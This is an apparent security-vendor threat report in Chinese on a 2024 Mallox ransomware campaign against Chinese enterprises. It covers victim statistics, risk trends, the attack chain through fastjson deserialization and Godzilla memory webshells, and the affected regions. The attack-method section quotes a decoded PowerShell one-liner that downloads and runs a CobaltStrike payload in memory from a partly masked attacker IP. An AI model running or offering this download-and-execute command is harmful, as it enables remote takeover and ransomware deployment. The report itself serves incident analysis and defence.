电信安全水滴实验室狩猎追踪发现,在2024年4月至5月,境外高级勒索团伙疑似利用30多款产品的漏洞攻击中国境内数据中心、外贸、医药、金融等行业的2000多个企业/部门。通过对事件单位(攻击对象)现场排查和全网风险检测了解,大部分攻击对象被快速投递勒索木马加密数据,一部分被植入后门后尝试内网横移,少部分终端安全软件有效拦截下载Mallox勒索木马。

在此,电信安全建议各企业/部门高度重视本次Mallox勒索团伙攻击预警,及时排查企业/部门内部是否存在网络威胁并升级系统版本,强化生产和办公网络隔离,加强重要数据和服务器备份,收敛不必要的互联网暴露面。



表1-攻击事件详情

1.详情

1.1 威胁追踪

根据狩猎分析攻击对象的端侧攻击路径复盘和攻击使用武器库判断,在4月至5月期间,Mallox勒索团伙攻击者疑似通过网络互联网暴露产品服务漏洞渗透到企业内部执行勒索攻击,攻击资产同源且攻击手法高度相似。

勒索团伙专项攻击行动各项风险指标如下:



风险监测显示,Mallox 高级勒索团伙于4月8日开始执行本次专项攻击,首日成功攻击国内34个攻击对象并植入后门,此后多日新增攻击对象超100个,且5月14日新增218个(峰值),新增攻击对象持续至5月21日,整个专项攻击涉及国内2102个资产,平均每日新增48.91个攻击对象。

图1-Mallox每日新增国内攻击对象

图1-Mallox每日新增国内攻击对象

1.2 风险分析



1.2.1 威胁风险分析

专项攻击中,在5月3日前威胁风险指数趋势与每日新增攻击对象趋势基本一致,但5月3日是威胁风险指数峰值与每日新增攻击对象峰值(5月14日)存在时间差,且4月19日风险指数大幅低于5月3日,说明5月3日攻击者可能在对某些重点攻击对象做内网横移攻击。如图Mallox威胁日志指数分析:

图2-威胁风险指数分析



1.2.2 数据风险分析

从数据风险指数看,数据风险主要集中在4月19日至5月19日期间,也是专项攻击新增攻击对象的密集期,平均每日新增61.27个攻击对象。在数据风险指数中,指令数据传输风险指数远高于数据泄露风险指数,说明本次专项攻击主要是以数据加密为主,内网横移和数据窃取仅是2000多攻击对象中的个别案例。

图3-数据风险指数分析

1.3 综合线索分析攻击者

从专项攻击事件企业现场排查线索做综合分析攻击画像。

1.3.1.攻击手法分析



某OA-反序列化注入哥斯拉内存马攻击案例。



1. 根据webshell文件创建时间点2024.4.12 19:50:45去搜索相应的日志,发现某OA日志中有fastjson组件抛出异常的日志,且日志中带有可疑的序列化hex payload。

2. 攻击者通过构造恶意序列化数据通过OA接口带到内置的fastjson组件执行,而fastjson组件版本在漏洞影响范围内,最终达到命令执行效果。

图4-反序列化payload



3. 从分析还原出来的ser序列化文件,发现其利用内存马注入payload。

图5-ser序列化内存马



4. 反编译了内存马注入的payload,发现其为“哥斯拉”的内存马。

图6-内存释放“哥斯拉”后门木马



5. 终端火绒拦截日志时间为2024-4-12 11:25,发现父进程都为OA应用加载的java进程,攻击者通过Fastjson反序列化执行powershell命令内存执行达到无文件落地效果,最终被拦截。

图7-现场终端杀毒软件拦截无文件后门

6. 解码POWERSHELL命令,解码明文为:IEX (New-Object System.Net.Webclient).DownloadString("http://5.34.xxx.xxx:60001/upload/post")下载CobaltStrike木马,直接内存加载获取远程控制权限,植入Mallox勒索木马。

图8-下载CobaltStrike木马



1.3.2. 攻击链路分析



Mallox勒索团伙整体的攻击链路已经形成稳定的成体系化且具备专属武器库。攻击者成功向攻击对象植入后门后,评估确定对攻击对象内网横移攻击,会植入网络代理木马设置网络代理,并上传内网横移武器库(fscan等扫描工具)内网横移,最后加载运行勒索木马进行数据加密,这与2023年12月的专项攻击差异在于攻击使用的漏洞库和无文件模式升级。但在这次专项攻击中数据窃取双重勒索迹象不明显,因此分析其攻击目的侧重恶意数据加密以提升团伙在全球的活跃度和知名度,或表达团伙的某种思想形态。

图9-Mallox勒索团伙攻击路径还原

1.4. 综合线索分析攻击对象

1.4.1. 涉及省份和行业分析



从监测到的攻击对象分析,主要集中在北京、国内东部沿海广东、上海、浙江、江苏等省市,且都属于资产高度云化发展地区。

图10-攻击对象国内分布

图10-攻击对象国内分布

